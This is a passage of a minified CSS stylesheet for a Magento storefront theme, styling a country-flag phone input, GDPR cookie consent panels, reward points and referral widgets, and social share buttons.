.iti-flag.sb{height:10px;background-position:-4361px 0px}.intl-tel-input .iti-flag.sc{height:10px;background-position:-4383px 0px}.intl-tel-input .iti-flag.sd{height:10px;background-position:-4405px 0px}.intl-tel-input .iti-flag.se{height:13px;background-position:-4427px 0px}.intl-tel-input .iti-flag.sg{height:14px;background-position:-4449px 0px}.intl-tel-input .iti-flag.sh{height:10px;background-position:-4471px 0px}.intl-tel-input .iti-flag.si{height:10px;background-position:-4493px 0px}.intl-tel-input .iti-flag.sj{height:15px;background-position:-4515px 0px}.intl-tel-input .iti-flag.sk{height:14px;background-position:-4537px 0px}.intl-tel-input .iti-flag.sl{height:14px;background-position:-4559px 0px}.intl-tel-input .iti-flag.sm{height:15px;background-position:-4581px 0px}.intl-tel-input .iti-flag.sn{height:14px;background-position:-4603px 0px}.intl-tel-input .iti-flag.so{height:14px;background-position:-4625px 0px}.intl-tel-input .iti-flag.sr{height:14px;background-position:-4647px 0px}.intl-tel-input .iti-flag.ss{height:10px;background-position:-4669px 0px}.intl-tel-input .iti-flag.st{height:10px;background-position:-4691px 0px}.intl-tel-input .iti-flag.sv{height:12px;background-position:-4713px 0px}.intl-tel-input .iti-flag.sx{height:14px;background-position:-4735px 0px}.intl-tel-input .iti-flag.sy{height:14px;background-position:-4757px 0px}.intl-tel-input .iti-flag.sz{height:14px;background-position:-4779px 0px}.intl-tel-input .iti-flag.ta{height:10px;background-position:-4801px 0px}.intl-tel-input .iti-flag.tc{height:10px;background-position:-4823px 0px}.intl-tel-input .iti-flag.td{height:14px;background-position:-4845px 0px}.intl-tel-input .iti-flag.tf{height:14px;background-position:-4867px 0px}.intl-tel-input .iti-flag.tg{height:13px;background-position:-4889px 0px}.intl-tel-input .iti-flag.th{height:14px;background-position:-4911px 0px}.intl-tel-input .iti-flag.tj{height:10px;background-position:-4933px 0px}.intl-tel-input .iti-flag.tk{height:10px;background-position:-4955px 0px}.intl-tel-input .iti-flag.tl{height:10px;background-position:-4977px 0px}.intl-tel-input .iti-flag.tm{height:14px;background-position:-4999px 0px}.intl-tel-input .iti-flag.tn{height:14px;background-position:-5021px 0px}.intl-tel-input .iti-flag.to{height:10px;background-position:-5043px 0px}.intl-tel-input .iti-flag.tr{height:14px;background-position:-5065px 0px}.intl-tel-input .iti-flag.tt{height:12px;background-position:-5087px 0px}.intl-tel-input .iti-flag.tv{height:10px;background-position:-5109px 0px}.intl-tel-input .iti-flag.tw{height:14px;background-position:-5131px 0px}.intl-tel-input .iti-flag.tz{height:14px;background-position:-5153px 0px}.intl-tel-input .iti-flag.ua{height:14px;background-position:-5175px 0px}.intl-tel-input .iti-flag.ug{height:14px;background-position:-5197px 0px}.intl-tel-input .iti-flag.um{height:11px;background-position:-5219px 0px}.intl-tel-input .iti-flag.us{height:11px;background-position:-5241px 0px}.intl-tel-input .iti-flag.uy{height:14px;background-position:-5263px 0px}.intl-tel-input .iti-flag.uz{height:10px;background-position:-5285px 0px}.intl-tel-input .iti-flag.va{height:15px;background-position:-5307px 0px;width:15px}.intl-tel-input .iti-flag.vc{height:14px;background-position:-5324px 0px}.intl-tel-input .iti-flag.ve{height:14px;background-position:-5346px 0px}.intl-tel-input .iti-flag.vg{height:10px;background-position:-5368px 0px}.intl-tel-input .iti-flag.vi{height:14px;background-position:-5390px 0px}.intl-tel-input .iti-flag.vn{height:14px;background-position:-5412px 0px}.intl-tel-input .iti-flag.vu{height:12px;background-position:-5434px 0px}.intl-tel-input .iti-flag.wf{height:14px;background-position:-5456px 0px}.intl-tel-input .iti-flag.ws{height:10px;background-position:-5478px 0px}.intl-tel-input .iti-flag.xk{height:15px;background-position:-5500px 0px}.intl-tel-input .iti-flag.ye{height:14px;background-position:-5522px 0px}.intl-tel-input .iti-flag.yt{height:14px;background-position:-5544px 0px}.intl-tel-input .iti-flag.za{height:14px;background-position:-5566px 0px}.intl-tel-input .iti-flag.zm{height:14px;background-position:-5588px 0px}.intl-tel-input .iti-flag.zw{height:10px;background-position:-5610px 0px}.intl-tel-input{height:50px;position:relative}.intl-tel-input *{box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=text],.intl-tel-input input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{border:1px solid #000;display:block;float:left;height:50px;width:128px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 18px}.intl-tel-input .selected-flag .iti-flag{position:absolute;bottom:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:normal;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:30px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,0.05)}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.separate-dial-code input,.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input[type=text],.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:55%}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:120px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{display:table}.intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;line-height:45px;padding-left:30px;width:120px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.intl-tel-input .iti-flag{width:20px;height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url("../../frontend/Meadows/base/en_GB/MaxMage_InternationalTelephoneInput/images/flags@2x.png");background-size:5630px 15px;background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0;transform:scale(2.5)}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button,.mst-gdpr_customer .card .gap-4>div .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr_customer .card .gap-4>div .action-gift{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}.mst-gdpr__cookie-bar-wrapper{display:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{transition:all .5s ease;position:fixed;bottom:2rem;left:2rem;max-width:50vw;min-width:70rem;z-index:10000;background:#ffffff;box-shadow:rgba(37,44,97,0.15) 0 5px 15px 0,rgba(93,100,148,0.2) 0 2px 4px 0;display:flex;align-items:center;padding:2rem 3rem;border-radius:10rem;box-sizing:border-box}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar *{transition:background-color .5s ease}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{display:flex;margin-left:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:10rem;margin-right:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-right:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]{border:none;background:transparent;opacity:.8}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]:hover{opacity:1}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar{opacity:.7}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar button,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .action-gift{opacity:0}.mst-gdpr__cookie-bar-overlay{display:none;z-index:9999;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5)}.footer.links.mst-gdpr-cookie-consent-settings{color:#575757;cursor:pointer}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-bottom:0}}.mst-gdpr__cookie-settings--hidden-block{display:none}.action.primary.mst-gdpr__cookie-settings--success-btn{padding:10px 35px}.mst-gdpr__cookie-settings--cookie-group-container .title{width:80%;display:inline-block}.mst-gdpr__cookie-settings--cookie-group-container .checkbox{float:right;margin:.4rem 0;top:0}.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 3rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4{cursor:pointer;margin:0;padding:20px 0;display:inline-block;text-decoration:none}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#858585;font-family:'icons-blank-theme';margin:0 1rem 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="true"]:before{content:'\e621'}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="false"]:before{content:'\e622'}.mst-gdpr__cookie-settings--cookie-group-container .title-container label{float:right;margin-left:5px}.mst-gdpr__cookie-settings--cookie-group-container .title-container label .hidden{display:none}.mst-gdpr__cookie-settings--cookie-group-container .content{margin:2rem 3rem 0 3rem;padding-bottom:2rem}.mst-gdpr__cookie-settings--cookie-group-container .content table{width:100%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(1){width:20%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2){width:70%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3){width:10%}.mst-gdpr__cookie-settings--cookie-group-container .switch{position:relative;display:inline-block;width:60px;height:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch input{opacity:0;width:0;height:0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider{background-color:#2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:focus+.slider{box-shadow:0 0 1px #2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider:before{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.mst-gdpr__cookie-settings--cookie-group-container .switch input:disabled+.slider:before{background-color:#48a5ee}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider{position:absolute;cursor:pointer;top:15px;left:0;right:0;bottom:-15px;background-color:#cccccc;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.disabled{cursor:default}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider:before{position:absolute;content:"";height:26px;width:26px;left:2px;bottom:2px;background-color:#ffffff;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round{border-radius:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round::before{border-radius:50%}.mst-gdpr__cookie-settings--group-content{border-radius:5px;box-shadow:0 0 2px 1px rgba(37,44,97,0.15);margin-bottom:4px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-last-child(2){border-bottom-left-radius:5px;border-bottom-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(4n+3){background:#f7f7f7}.mst-gdpr__cookie-settings--cookie-modal-settings{z-index:10001}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-weight:bold;border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-text{margin-bottom:1.5em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-footer{border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:5px}.mst-gdpr__cookie-settings--cookie-modal-settings .modal-content{padding-bottom:0}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}#newsletter-validate-detail{display:flex}#newsletter-validate-detail .field.consent{padding-bottom:2rem}#newsletter-validate-detail .field.consent input{margin-right:1rem}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../../frontend/Meadows/base/en_GB/Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button,.rewards__checkout-cart-usepoints .amount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.rewards__checkout-cart-usepoints .amount .actions-toolbar .action-gift{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .cart.table-wrapper .actions-toolbar>.action,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .action-gift{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 